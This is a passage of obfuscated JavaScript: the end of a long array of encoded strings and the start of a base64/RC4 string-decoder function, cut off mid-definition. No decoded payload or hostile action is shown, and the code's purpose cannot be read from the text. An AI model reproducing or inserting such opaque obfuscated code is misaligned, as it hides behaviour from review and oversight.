s','WQnACCkTaG','W75hWQOFgW','WRFdUJ4ZkG','W7FdM8kaWPSr','WRhcUCkDA34','W7ZdK38MBq','oeCkWRHw','WRJcUmkvBNW','WRhcOSkFEMG','mvagWR5f','WR/cGCkHzg4','fJrwWORcGq','W5K4aLW+','WPNdJq5Acq','nv4cWRLe','sCoDW4KBlG','WRiYWR7dLSoN','W51TW5mxgG','pmohW5jAWPa','WQ8LWRBdGCoe','WRZdR24ihW','WR46xw0E','W6/dHSkavCog','W4RdI0pcVCok','W6NcMSocW7dcRW','W7dcQxraW4O','W5NdN8krWReh','W5RdLsjqjW','W5CIsu7dRW','d8ovmmo4WRa','pviwWRHd','W5feWOmlnW','d3NcQSoBW5K','W6JdN8kyumob','WOhcMCkushm','W7XlW7a1dG','W6noW5maeW','WPVdG3yEjW','WRhdV3WBda','d1GPDCoi','aCohhmocWQe','iaLJWPRcNG','W7xcP8oIW77cIq','WPeDW4utW58','WQHgW6ZdS38','xmoaW4KtlG','WRVdNh8saW','WRBcUCkbA2q','WPBcNSoQrf0','WRDbBmkOca','tCokWO0WWR8','bHddUmksWQG','WRVcS8o5x30','W5hdPILOpa','WPpcSLb+W50','WRy+t3as','W5TfWPOrnq','W6ddPZNcOCoZ','W6FdNZVcVSoJ','WRKXvwLE','ASoTWPeNWP4','WRpcG8oAWQuE','WR4Ct0KF','gCknW5ddTLC','WQi4WRpdNCoa','WRddVJGVma','WQRcRmouWOKO','WP9FtCkjgq','W43cP8o8','W5RdSCk6WQ8w','WR3cKSktiNu','d1O0Emop','o8kOW6T9vG','WRhdRxqhhW','p8kxW5PIEa','W6RcP8ovW53dOa','WR0EWQZdPCoI','WRNcVmoXx3u','kWv1WONcKq','umohWRSEWPC','vSkcWQBcJaK','EtHyWRiE','jSoZW7PrWQe','gmoIjCoMWOy','w8khCmo7WQO','WPSrWQmplq','ecPTxXy','fSo0kmo+WOG','W4pdRI/cKCoH','W7DIW7G2oq','W6JdGZRcVSoQ','gqiyWPPU','eqdcI8o4W7C','o8kFW64ora','WQZcRSo7uNa','W7VdGCkfx8oF','WPfkW7/dQ3W','W4JdHILFka','WRHvyCkxgG','deJdNxbf','WRlcICkxjLq','BgVdQ0Hz','WQNcT8kqgg8','d0xcHSkTWQi','W7iEAZFdIG','ACosWOCeWOW','WRFcGmkfx1O','WOOABxfF','j1KvWQvu','A8kwWQNcJaK','CSkUxmolWOq','WRapu2Tg','W4BdSCknWRST','WP1jW6ldV20','phuTWQv7','kc1VEJq','d8oOgCoRWPa','W7lcGCotW7RcVa','WQ3dQ30scq','W4NcTIxcISo9','ecJdRCkGWPG','j03dRKjw','W4VcKSouW77cIq','xNPdkHK','WRiMWQldMmog','WP9NdSoxcW','WQFcL8kisvi','WQeGW7e2W4q','WOXXW6ZdT18','W4tdRmo0WO4u','r11jnqO','uSk8W6uCjW','WPKFWR0fiW','W6jlW50eeq','W6DeW5avbq','W5i+pLe8','muddTgjy','dJJdObRcIW','W7pdUmkCWPSV','BCopWPSEWOq','WPGXWQpdL8ob','oLqEWR1e','WOmwWP/dMCo5','tCkWWOKtW5O','bmoRoSo2WPG','bSo0kSo/WOu','tSk4bSobWO4','kWz5WPdcHG','EGTOWRqF','WQi8WQVdL8on','dmkEWP3dMhm','pmo3W6nsWRC','mSoKfmoHWP8','WOPxW6tdOgK','jCo3hmoxWPG','W7ZdKsNcQ8oI','smo+W6r2bW','WO7cV8oOE1u','tCogW5ijnW','maD3WOtcLG','mSkLWQLdwa','W7tdL28Uya','emotW7rqWRi','WRtcMmoyWPqb','WOL9W7/dLeK','CtnlWRSi','WQXvx8kKWQe','WPrzW63dSN8','WPRcTLDXW4y','W7FcQmoJW4VdKW','xCowW5WujW','crJcICo/W7i','WPdcTSkazuK','W7NdHcxcSmoX','WQiLxxuD','WQ8vtuvh','lxCEwCkJ','WPGvzN1c','WQ47W6q7W5G','W6TiW4GjdW','hSogfCoNWOq','WPyAWR0wpG','WRe1WQldI8ow','e8oSlCoSWPi','uv5ZhqO','W7ldGxuvza','kLyezCo9','f8o6c8ovWPG','gSoTb8oNWOe','E8o3W7WusG','WRFcVNDDW6C','W6BdL0SNcq','W5WVmbyh','WPzuW6/dSx8','hdldRSkZWPK','WOv6rCkRWRa','hCoYm8o6WP0','W4WQg1KK','W7tdHcVcQSoQ','WPJdUfqoza','W7KnxZhdOW','gNSqvmo4','nCoNW6rkWQ4','WOiezwve','f8oEf8oiWQm','csLIvWO','WPqFW6SgW4W','WRxcO8oJuNC','WPuaWONdNCo9','WPi+WO4PiG','W6XpWRazfq','WO4aWPj8lG','fJddSq/cGW','cJhdSaNcJa','WOLdWOFdHgS','BSodWOyFWPW','W4ldLuxcUCoE','rCk2WPSqW48','W77dIsZcQCo6','iCkcW69zFG','mCosW6j9WQ0','eaBcJCoXW7u','W5r6rSk4dW','WP8wWQ0umq','WRBcUmkayMC','nHb3WP/cHa','WRxdQcaGjq','smolW4Kvnq','W6SLrbRdIG','cCovbSoBWQS','DCo1W6y+lG','W5ZdNSoYWQFcKq','gCktW5ddNLq','rmoZW75AWQu','W7FdOCkdWOrm','zd1jWQyb','WO9EW6tdQg0','pdddH8kzWOy','W4BdNCkuz8oF','wCkdBmoIWQO','WQf1W6pdLwu','W7JdJgtcQSoz','WOCbWRmnoq','W7itEY7dIa','lSkJWQffDa','gLSJBSol','W57dPW/cSSoD','bINdSGBcHW','WRZdIwi+aq','dCoQc8o+WQi','W6rEW4KjaW','W5tdKmoTWQtcJG','gmoYjCo4WPu','xSkJWOSbW5y','FfHHhri','WQ08W7uSW4q','W5/dMsvEjG','W6hcVmoPW7RdUG','CCoOWP3dMgW','W6FdUSo0WO/cJq','W67dM8knCmoJ','kmk6WOjVwW','j2FdKgTT','W7ddLmkzsCoo','cfK/DCou','fmoJlmoPWOq','mCkJWODRxG','FKi0WPO1','r8kOWO3dVwq','kCkUWObGsG','iqf0WO7cNq','W5RdTCkfWReR','W4r7WQm/ia','W7RdUg41wG','oXL5WPRcKq','WPmKtGHt','W7vdW5mveq','W7qvBW/dUq','WOa+Ceee','W7BcImkvWPlcTW','WOvxW6JdIH0','D8ktWOJdPxq','W6DPEGNdOG','WOCsWPKObq','yCkqWRZdONe','jCkOWPvUta','W5hdG8k2DSkI','WOjwW7pdQ20','WPKnAx9x','W6pdMdNcUCoY','WQD/W4tdTvy','meCNCSoa','W7RcVmoTW7NdVW','rCkRWOzhCG','WQ3cTfXNW4G','WRJdKmkxWReN','W5JdHMJcHSo/','WO5cW6pdSxi','WPdcR8kMW44A','WPBcU8kGA2O','W49EWPainG','aJ9Mxa4','vfn0bqO','W7XeW4mFea','WQ1zBmk2ha','W5ztWPmrna','W4tdMtLbka','i2xdIuny','tSk5WP8pW48','WPZdISkcANC','W4ZdQSkZDSoz','qeXupW8','WRNcQmooF0q','W5pdGKScta','W6njW54neW','WP9Tymk7WPi','WPCaWPVdSSkf','WPaKWRBdUSoM','bJddOCkZWPe','iCkGW4bWxa','W4KNhuO8','aa/cPCoSW78','WODzW7/dO2C','amosbCoiWQe','WOpdJWhcSmoc','w8obW5itkW','WR7dUh0hcq','WQTIW4RdQ34','g8o8a8oAWQu','FCoZW5eDfG','WOrIF8kSWO8','cCouW5nbWQu','cCkjWOPUuG','ASkbWQ7dS2W','WPCwE2OX','wSkiASo3WQq','WOujCwrd','WO8jANPF','W6FdOWrGbq','WQ/cT8ovWPi4','qL9rhIy','W43dGtflmW','W40XsatdIa','W4JcRCo8W5ZcKa','cs5StWO','WPvjW7JdQ38','jmkQW6PsuG','WP53ySkZWPy','WQdcOmoOvge','WQBcImkajhu','WRhcUCkzBxq','rSobW5OBlq','p1uDWQXa','ebDRWPZcTW','W4VdI8kzxmoE','esRdP8k4WOy','ltRdLbdcRG','WP8JWRtdL8oQ','WPbuW7hdShm','WO3dMeGejq','W7SgdKWK','mqPXWPhcLq','WOWiW5qrW6W','WQxcV8kgC2i','WQeKW78GW5W','DCoxWOWzWOe','pmkXW4fJxG','W7CrhKmd','W6BcI8o9W67cRa','wSkAACo2WQu','WRy+W60HW5u','WP4fWP3dMCoI','W6tcVmoIW73dTq','WPmaBx1t','cSoyamoEWRW','WQWnDX5I','W6CfBYhdMq','xhKHWQPq','p8olWQ14Eq','Fgbdoc8','WPTMDSkJWOW','mtddPrBcNW','W6ldKxq6BW','WQJcPCo1rMG','umkfCmolWPi','WR7cMCknmM8','WPOGyMzf','W7/dMNy0Eq','WPvAW6ldV3C','bSkEW4HSCG','W4qxqbddOa','W5xdIemjyG','rSkdFmo0WR4','W4fDWPqEnG','oCkPW7bAEa','WRdcN8kwnhy','W7tcMSoEW7JcQa','WPCzWRmskG','WRxdJ0BcQmoI','WPNcRvX+W5u','bSoRW6i2WOC','W63dN8kEvCod','W7/dKIFcRCoI','gq5Zybi','WR3cS8oIsxa','rSoLFmodWPK','WPLYECkPWOm','gfi8EmoC','ndlcP8obW6q','WRtcHmowWRim','WQxdQcmUoq','bSktW5zqzW','W5ZdTdDtpq','fmoRjCoVWPG','pmoWFmoCWQ4','W5yXavWd','W7qiFYNdIW','W4ddJCk9qmoo','W5tdSNm5wq','ae42DCox','uCkfrSoAWQ8','WP0RAMSw','rSknWRrwtG','jSoveCohWQu','W7ldVK8KdG','W6ddK3aSyG','BSkRWRJcJgK','uCowW7HBWPS','WPelWR4miq','fLVdGXPU','E8kJWPddOhu','la/dQM7cLa','W6pcP8oIW63dPa','WPDzW67dO38','WQiZWQFdL8ou','vmoEW6P0vG','m8oJW6jCWRu','wvvfnqC','WR8HWQddNSoh','hmoJp8o3WPK','W6BdH8knWPeQ','nSomWRGesG','j14qWQvr','nWfFWR3cPG','WRFcTfzbW70','nsmAWOTE','WP93z8kZWPG','FWP/WOei','WROggMzg','WPOmDgTg','W67dQZdcQ8oQ','dZDPwGe','WOSpDwbi','lgGpWPHY','W6VdRe/cKmoz','W4VdQGBcRmom','m8kKWOTWwq','WQ0GW6OMW4C','owilWQrf','g2xdQMDM','WOjAW73dQ3i','WPOgyhD/','W5ZdKCoEWQVcLG','WRShW5GIW4m','W6VcJ8okW7NcRa','W67dSbL9gG','ACkzWOr4WRe','WOv+W6RdGN8','WQddRxiCba','efidDmoy','W5GJa14J','BKZcMSodWRFcGf1KBti','W5CHfeCO','dZfTsqu','WQqxBgm8','a0W8yCov','WOZcKt8CW7S','WPZcImoJE2e','bGlcKCoJW7O','WQH/q8kCpa','W48PauuO','fI/dUCk5WPG','WO7cMCkgpvq','z8kGWP/dOL0','WRFdQhe+Cq','WOuABxvg','WPOeWQmima','sZnBWPW2','WO53q8kOWPO','W6FdMMSMCW','W6bdW4eaeG','p8kGW5z7xG','WRZcKSouWQym','W7ZdS0K6zq','WPRcQv1/W4i','CSkEWRFdUwS','B8ozWOWeWRe','jZhdKGpcMa','WRNcQmoOvwe','WO0py3Hy','WP3dUCkJW5ZcGCoqpc4+','WP9zDSkWpq','W6qcDttdHW','WOLjW77dShi','W7ZdKIVcS8oM','W73cOmo2W7JdUW','rITPW505','aIjPvIS','CCkVtCoVWOG','WOvzW6RdSNC','WO/cHSkMa0e','W6NcGmoCW6ZcVq','FKjpW506','W6RdGYdcQmo/','jSo0W75CWRK','W7xdMSkwr8op','BqXUWRqY','sSkVESoDW5i','WQiYWQWrcW','WRxcGSkfi2e','yc9xWQSE','W7HkW4imeq','W6pcSmoSW6pdPW','pNO0WODU','u8kizCoIWQO','dMldTMDL','WORcQ15RW50','W5tdR27cVmoC','hCoOlmo3WOu','W7RdGYZcQmoY','WRRcQ8kbBNy','WPqmW5ieW7S','mGGBWP18','W7qDyZtdHW','lxSdzSoA','W5eliMqK','WRJcQmkXjLG','oSovo8oJWRO','WPZcVK18W58','W6JcJSo2W7ZcVa','W7NdNmkhvSoy','wSkUtmogWPK','W7xdHINcRmoJ','W4FcI8o3W4JdIG','W5ZdJ27cJmo/','W4xdVSkfWRGL','W7qDzq/dPq','umoGWRKyWR0','WOTTACk/WOW','WR3cVSkkz2i','WPCFWRStoa','WQxcTCkDD2K','WRaYWRldMSoh','kXNdLatcQW','WRVcH8kajxy','W5hcHSonWQ84','bdJdQWlcMq','WQLeymkWfW','W5lcS8ktnNK','FYHaWRaF','W7RdKItcQSoN','WRddUZS2jG','ifSpWQLl','WPejWQ4FpG','WRlcGmowW44j','W6SaEIZdIq','xe1RiI8','iZ7dHaVcQa','WRmzWQNdVmo2','hSoTk8oQWPS','WR3dLXHzma','W5fuWRO2kG','WPrAW7/dTxe','iamgWOvQ','WRaJW7uTW4S','vmkoBCoIWRi','v8k5r8oJWPa','WQfhh8kdWRS','umkhFCoPWQy','W5XiW58xmq','WOSBWOpdRCob','W5zOW5KMhG','W6ZdV8o0WOtcKW','W7elEJddMG','eZy0WPOC','WRaRWOFdJLu','cmo5aCoPWQy','bd7dVG3cHa','WR7cKCooWQib','WOmAWReDjW','W5KNfe0+','WPRcRg15W4C','WRe/W5fyWQe','gHpdKWhcVW','WOeguvy/','d1mHzmoo','W4BdJ8k9ESoG','pbWxWPPR','hmoUmSo7WOm','o8o4W7zxWRS','CSklWRJdTMW','WRJcGCkmoNe','omkBW6zbqG','WRCmWQVdOCo/','kmoPW7XrWQq','W6ZdMdNcRSoG','f1S+DSop','W6ylydldLG','fZpdOHtcLq','xdTmWRy6','WRVdLMDGW70','W5rBBmkunW','jmk3W4rGxW','W5DKW7iOEa','vSk4WOSfW4K','WQtdQIe8da','WPdcV0z9W5e','W64HtL5x','FGLcWOed','W6ldNttcUCoM','owiOWRLy','WRW+WQZdNCon','WQaAW78mW4m','ugDFiHO','WR3cO8kFCgq','WRnOWQWkrG','s8kDWR0AW5q','WRS+W4fPoa','ddfUsa4','vSkgASoiWPm','WOnHFSkScG','W4ddU8kWWQym','WOuEWRijpW','W5ncWOCiia','WRvvy8k8gW','wCoAW4anmq','btDJxay','gXddJSkHWQG','zmkkWQtdRxC','WQWNB0Dl','rhPZpWu','W64tsf1M','uCk+WRykW5C','pWGeWOP0','W7Sdd1P8','WR8FA3CO','ltRdTZlcQa','pXDYWOhcIa','yCkNWQVdG0i','W5rDWPStnG','WQXyxmkkcG','W7JdGZNcVCoT','W7/dH8kuWQCh','WQ9AFd9DoCoob8oejmkPoG','ltbJAXC','mCoLW6rcWQa','B8kAWOiaW7K','kmkUWOnSwa','htqxWPLY','wu1FkGu','kW0vWPXT','mb4SWPHF','W6/dVmo+WOdcNq','WPlcSvb3W5S','dCoPo8o4WPK','WOylWRtdP8oh','WP/cN8kSsHK','WP7dTcWsoa','D8kvWPldVwe','WQlcT8kAANi','W7pdG3eTDa','W5K7gK4J','umkFBCo5WRi','W7udEYZdNW','x8obW5Srjq','WQxcU8keAx4','WQusBuDZ','WQ3dStS/la','W6NdGchcRCo9','WQbrDSkXda','W7BdGCkFw8oD','W7xdUv7cHCou','jtRdVCk5WQu','w1PpnW8','W6SCpMyz','rSkrESo5WQG','WR/cUmo7u3m','BIbzWRCc','CJj5WQy0','WOCqWRivoq','W6BdHttcOSoV','WRmMWRhdG8on','bKVdQNj0','AmkXWOOeW4O','W5tdN1ZcS8ok','W5euyJ0','kSoWmCo5WOu','BcNdHs/cMq','a8oRhCoKWQy','WQ3dVNWqaq','ccCzWQTz','BXf0WQa0','qCk3WOqtW5C','WP8wWOZdUmo5','W7xdTmkbWOGm','WQGGWQddJ8oi','WQRcG8oiWQGc','meyNwCoz','nWegWOnS','WRuMWQhcOSkS','WQ/cL8kup2u','fSomgmogWQe','W4DDWP0dmG','WOmgWReikG','W7pdT8oWW6VcHa','aZhdQrlcGW','WOJcQmoisMu','W4X8yK7dJW','gdxdQqRcNG','m8kHWPDUtG','W6lcR8o8W7JdUW','o2qsWQzj','fgxdRMHL','B8kxWRiwW40','WP8rWQ4ilq','cveMDmoh','dSkEW5zgyW','aSoqdSoLWPi','uCo3W78qaq','kmkNW41TxG','xmk9WPGzW4S','AmkqWOmbW5S','W5hdNsvekq','WO3cSuz9W5O','mmoQomoRWPi','WPJcOSkXDSoB','fSogbCoEWQC','zsbnWRGr','dthdTWFcHW','fHldRGBcHG','c8oyW5HcWQ0','fSkljmoBWOy','W4VdT0hcN8oX','frlcMCoZW78','ru1via8','dNihC8oO','edFdSSk/WPq','WR7dVhabca','WRe5WOxdTSoy','FNffiJC','WR0eWQNdNCoj','FMfZgWC','WOJdO2W4jq','WPOiAgzu','WRGVWOldMSoq','WRpdVJG6kG','z8ozWPOaWOu','bwVdSgD2','W6OFAZFdNa','ivGqWRXd','wSkmzSoLWQy','WQ7dRxmAgq','Er4HWRz1','W67dJ8kewmoc','a2hdQMX0','g8o9kSo4WR4','WPNdV8kGhLO','WQnrCSk+da','W6JcJSoCW67cSa','WPpcQeTDW5G','W6bcW4ueeG','EJDzWPy5','WOb/ymk9WOW','WQNcICorWRis','WP0CCNCe','kgr/WQWV','WRmUW6fQu8kTx2BcSWVdHMq','oGLPWOxcHa','WQtcOCk7sw4','W4feg8kVeG','dSk7WPrvAW','kHawWP1Z','WO98W7JdPwe','W7qAFSkIWPO','WOeEWOpdLmoP','WOpdKadcVSoe','pmovpCodWOq','W7beW4Ciaq','W5GMb14L','B8orWRKLWRu','WPJdSN4nuW','fX7cHmoNW7S','W6FcSCoIW7NdOW','nqznFcq','WQ1bzmkGgq','WRFcGCkzog8','qCktW6XylW','W5ldJ0pdH8o8','Bt9zWQKl','WRKNvxWA','F8oXW44Waq','WRBdTNepeW','WQVcUmoAW44d','W6flW54ljG','jCoHW7PBWRS','W4NdQedcRCox','W558W70GiG','W7FdQh/cOSo3','WO7dGYPHW6i','W7ddLSkswSoD','hJpdRSoAWO0','za12WRuI','W6DwW5ygba','e2VdLe1c','W7JcVSo2W63dUq','f8oHjCo4WOG','dJf1rG4','hmktW7fCza','D8oIWPK+WPK','vSkFwSoNW5i','WPGByMbi','W5znW7WujG','x1vrjaC','wmkhECoOWR4','W71EW4CaaG','a3mIy8k2','WPqaWP/dGmo9','WQ5aBCkQgq','W43dN8oWWPhcNW','gYm4WQf2','W6ddLSkrq8ok','b8kPW5jwEG','wbvjWRa+','W68rDtBdIG','W6xcTw0bxa','W5JdKJfpoG','pWatWOnO','aCopgCowWQS','a8k7W5TdCq','mdJcR8oYW5a','W5/dGYbcoq','W61SWOhdUrC','W4CKhKC4','W4bzWR/dSmop','W6JdIJpcL8oE','ufnsnWC','oeGPqSoa','ctFdOXRcHG','odBcK8kUWOm','aCkvW5v9tq','c8o7W7fFWQu','WQJcLmoeWQ8o','W4PCWOWroW','kmkIW4fGqq','W7hdG3KGDG','aCoPmCo2WOK','W4BdHYvbiq','WR44W6q1W4S','ftNdVCkZWOm','WP56ACkLWP8','acZdVHxcVq','cCkjWQPdxq','f2ldRgX8','W4buWPyynq','smo+W6r2ia','WRO1vMer','W4b5W7m2iG','W6tdTx8krG','W63dGmkBw8ob','W6tcQmo8W6hdKW','WOjcW6BdQ3a','WRiSW58UW5C','w8kaEmo/WQW','lmkGWPjUrW','cYBdOmk2WO4','WPjrW7VdQwO','W5qLbK42','WQeHvN4s','jmk/W5r6uG','jd7cRCoCW48','WPygW5a7W4S','ef4qWQnc','WQa0WRBdGmoh','W6FdNc/cT8og','k8kOW5vYra','WQVcVmkIoKu','oGSsWPrP','WRaliLm7','WQNcLCotWQ0p','WRKLx2Cq','W67dLSktumoz','WQldQNKzgq','bCoFW5TOWOq','WRFcSwPuW7S','amoVp8o+WPa','e2GqCSoi','e8oIkmoTWPq','W6VdOCoIWOFcJq','e1ldRcpcOG','kLeEw8ou','leddL05c','gYKZWPn4','btNdR8krW6W','zCoOWRVdTgS','W4JcUCoJA24','WRFcGmkhj3e','a2C5wSoy','W6xdUmo/WP3cIa','WQjqCCkSfq','WRG0tWOP','cGBcKSoYW70','W5HNWRqunq','WQZcGmoeWQCD','WRGhWRiZpW','WO4FWQWwjW','iCk6WQPQuq','WOjaW6pdTxy','fwFdOgzU','vL5gpWu','WRS+w2Ke','W7WIWRJdJSoy','W5u8ivXc','d0ZdKhKm','uSoTWR4wWP8','WPC4BhCz','WR1FB8kPaG','WPeuWP/dUmoS','WPdcH8kMbw8','DComWQq9WRO','f8oXomoRWOK','ffOPDmoB','eSoWnSoPWPm','WO3cK8omWODG','W6uvDsRdMG','W4hdIg7dH8oW','W7tcQ8oLW6hdPa','WRqGW7mqW6a','W6JdGIrAdW','buddGxLz','jWdcMCobW60','pCoLW7HDWQq','hI8rWPH5','W4NdOHvNjW','WOPIW4xdI0W','WQ7cVuzEW7m','W5iXiK81','WQhcRSoWwNW','WPrquSknDq','WRVcKmkimgm','me7dQbP1','W5VcRCoVW4BdKa','kSo4W7vzWRO','W4JdH0pcRmoh','rurrjXu','W6ddI8kzxSow','lIZdPq/cTa','W60gycZdJG','WRlcNmklhaW','WQyMrLXN','WOGAChqp','WOCaWRuwlG','xCokW6CjcW','WQRcQ8oeWO4C','ygDefZe','WOJcQ0X2W5m','c8oDaSoJWP0','WP/cUCkIa3q','W6tdSHvihG','xmoXWRS0WRG','WRtdQt84mW','e2tdOxTu','ASk/WQuaW4y','w8o9W5WCcq','WRiKWRldJ8oe','WRJcQCkgywG','W7RdLSk7WO4w','WQhcPCoVwgi','W7PTWR8vnq','FtryWQOv','ydj1WQur','WRabi0C0','W7NdNsbbaG','WR42WRpdK8oq','W63cISodW6RcQW','WPSQtLa1','WQShW5KxW4C','B8kxWRpdP3i','WQBcP8kkCxW','WRu6W6S0W4W','iCkrWQ1Gqq','vmoXW6uqka','uSoiW5aDjq','vSoiW44lka','W6VdLmkAqCod','nSk3W5zIvG','l8k5WODLsW','W6xdGNuUFG','W7RdHmkysCoo','W5ddTCkgWQeQ','aSozj8o4WOe','W64dAJtdIq','W7ldLmk7wSoP','WQxcJmoCWQyb','z8oOWRGBWRK','WPLXESkWWOq','W7JdJMGUFG','W6JdIttcVSo7','mbn8WOtcKq','WR3cS11OW5a','WPCvWP7dGSo6','B8oKWPeCWQi','WR3cPmo4w3C','WRSzWQmkpa','DSkLWPVdTfq','W4NdLSoTWQBcNW','pCkEW6ztFq','aSoHkmoCWOS','WONcMmouW5pcLG','kCocWPLEWRC','WQGQwg0e','lsnOzWu','pCkJWPvYwG','W5JdUhqYEa','lmoWW7XcWRC','W67dKL5giG','iHmQWPL9','h1SHWQ1v','kCkQW5j9uW','rCk0WRrhzG','W6RcVmo+W77dSW','cWJdIJNdOW','W7SIW7iQhW','W67dGZhcU8oJ','W6DnWPKinG','WPmsWOZdHCoI','WQ18wCkppq','W4TFWPipmq','oSoldSoSWQq','W6xcQ8oNW6hdTq','WPXrW5hdL0m','qtD0WROu','rmotW5eCpq','sZ13WQe4','WOZcHmkjWPNdSa','WQzAySkEWOm','W4FdTmkFWQuV','WRa7WQpdJmou','i8kIW4LNwW','WPCFWO/dGmoJ','ng4DuSo5','W4NdLvpcRSoF','dcmFWR1P','W6ldGCknxSoh','wSkoACoJWRG','WRCCWPuQuW','WQXsWPm5lG','iCoYACozW4y','a2ddRMv2','WO5xW63dOwi','WQtdQqusmW','WReHWPuXjq','WPPNEmk8WP8','raXsWRav','WO3dR8kxFmoH','wSkFzCo9WRu','idNdVbNcUa','fHfdWO3cMa','fSocW5HXWOi','W6xdNmowWRxcSG','W4/cR8o8W53cRG','WQ8vCNvd','W75BW4aDhW','sSkWWOSnW5u','WPBcRSotBwu','WP1VW5uioq','k18Nwmoi','WQVdQte7lq','W7JdHIlcRSoY','oL8qWQbi','W7ddHCkcvmou','WP5kW6RdQwa','W4vqWOuviG','W6ddI8kqxCoh','o8kLW7DpBa','ftBdTbNcJW','WQ3cV8ovwf0','WPSgW60oWRq','B8kFWRddSwa','WQZcH8kvj28','WRe8WQhdKmon','WQ5rDmkSgW','WP0yWR/dGCox','W4ZcTIxcRSoW','nrmyWOvY','WQhdUgGpgq','W7ZcPIZcKCoY','W63cP8ogW5FcQq','WQK+wNCp','fL89FCoz','W6jPrc7dVW','iWH0WOdcKq','CxTumru','x19GkXC','ysLCWRCu','W5pdG8k5Fmo1','WR4+xgal','WRtdQZGKma','W7BdH8kBs8ov','WPKmD2jz','eCo8W7PlWPi','jhGiWQLq','WPGcWPyadq','WRXLBCkqka','cXdcKCoJW7O','q0nxjca','sSk7WOyrW5a','W7SlzIxdNW','pHiuWPzW','vCoFW5Gbmq','WORcULv7W58','W6uEAcJdIW','W5BcV8oIW4VdLW','nSo8nmo6WRq','W6tdKg45CW','hCkJW78ixa','WPmxWPD8rG','eLbFvmoI','W4pdOmktWRaR','W4GylhSy','W7FdH8kfwSou','bwJdQMn5','lmktW5z7tG','WPawWOJdNCo8','W67cNCohW6lcSW','W6nbW5GvbW','m8k0WOPRuq','WQXEyCk6eq','fSoChSocWRi','W73dHsVcVmoT','WQVcNSk4Bgq','W5ddJgxcJ8o7','W7yqBJJdLG','p8k7WPbZsq','cbVdUmoAWQi','ad5/ra8','WQlcSmkyD2m','WPz7CSk9WOW','WP/cI0DKW70','WRFdRvqNdq','WQxcVSkACM4','W6ldTNGAxG','WOr/DmkGWOe','dCoirSkaWRG','W6RcLSohW5hdHa','lrhcNw7cGW','WQ9aECk8ca','iSkHW4jSqq','WRtcUCoVx1q','xmoXWRS9WQ8','WRhdUYWHjq','jSklhSo2WPS','lutdQwSm','W5/dMaNcL8oZ','W4ZdLhlcRmoJ','oSoZW7TkWQ0','bJVcQSoLW6K','FSojWPiuWPa','W4tdH8kWWQib','iCk/W5j0vW','W6/cOmoGWPxcOG','WRFdILiKiW','WR8XW7O6W5G','WRRcVmkkAxW','W5tdQ8k2WQ84','W5nrWOCqmG','B8oeWOCAWO4','WR/cOCkjy2G','W4RdJLRcO8ok','b2VdOg5/','W6NdJCkBw8of','afamWQrY','dcXZtbq','WRODW7byW5S','feG3Dmof','gmokh8oFWRe','W6NdM8krFmoH','n8oLW69nWRK','m8o+W7PbWQi','WPecWONdMmo6','WP/cUMT8W74','WRFcV8oGrhq','x1nFbNG','WR06WQRdGmoA','WQ0ZW7iIW4m','W6pcJSolW7pcPq','W7pdSCoZWOJcLq','W6BcTmoIW6pdOq','drZcLmo2W7S','bCoqW4vQWRC','eSkkW6e2WPC','bJrAWOVcVq','W5S/lMyb','AmoKWOGuWQe','lHddLIZcUa','WOnfW6VdQhe','WQPqECkPWPS','WQWNW6WYW4a','WRBcP8keCMO','WRpdOsC0la','ymkkWRldONy','WQ06xgWA','W6hcQ8o9W6hcRW','WPKjWRWaoG','W6BcHCovW7hcSq','mb8pWPPP','W5FdLmkBpSoc','fwldS2zI','W4DaWOaqnW','xSk7WOKcW4K','W6WJdMWC','oZRdLbhcOG','W5lcVmkMkem','W6BdHdFcTCoG','sSkMWQbTW7i','W73dJhu1yW','cGLdqY4','WRNcPSkvDhe','WQ/cPmoWufW','W5CkafOd','etBdOWJcJG','nCo1W7rEWRe','W6ldISkwrmoa','kCkHWODHtW','ixGsWOD3','ec1ZwGS','uSovWPmvWQq','kSkLW4DYxq','WPXdW53dR0m','W6DaW4Kpaq','leZdKgr7','CSolWOCAWP0','mmolcCoQWRq','WPtcQvD6W5y','W45EWPinoW','WQWev2zC','W6NdMsVcOSoS','W57dIeRcQ8od','W5bJW7W1da','oHRdUmozWQG','egpdH057','CmkaCCoAWQq','tmkJWPunW50','WR7cSmkKu28','W4ZdMYjrjW','W4NdHL7cVSoz','W60kfI/cOG','ghddI2HA','WRKQW6WRW4G','WRFcK8kAnha','W5ldTd8AnW','W4WHbv42','W4zEWPqvkq','W67dH8kbrSou','g3pdOgzH','W6zkW4Gkbq','amoSjmoTWPu','oSo8p8oNWRW','t8oyW4manq','W7JdTmkZWOam','lSkUWOvZrW','W4HpWPawia','W4FcOmoZW4NcPW','mbvWWPVcIW','WRyCCX9Y','W6tdVSo6WPhcLa','C8onWOWqWPG','pSkzW4T2EG','WOygyNfe','cxNdL3LK','cJxdSCk3WPi','WOuqWPRdGCo/','WQXwz8kVeq','W4xdPbL6mW','WQ3dTmo7WQel','WRlcG8oeWQSC','W5z6WPyJcG','A8ksy8oJWO4','W6LEW4Skgq','WONcG8oeWOu/','j8oYW7viWQ0','W6fJWOCZdG','W6pcGCowW6/cPG','WRhcQ8kdEwe','bJ5Uxbe','W6lcR8osW7RdLW','W7WkWRRdUmoX','jrz2WOtcHG','kG0wWP97','W45gpxSj','nSkIW5n8rG','W6fCz8kyWPC','E8krBCoAW4C','W4iIsa3dVa','nYbRrGm','bCkyWOD/rW','W4BdVCkyWQuU'];function _0x7360292d(a,b){a=a-0x93;var c=_0x7360292c[a];if(_0x7360292d['sTACSP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7360292d['mWSSub']=h,_0x7360292d['FiXsGm']={},_0x7360292d['sTACSP']=!![];}var 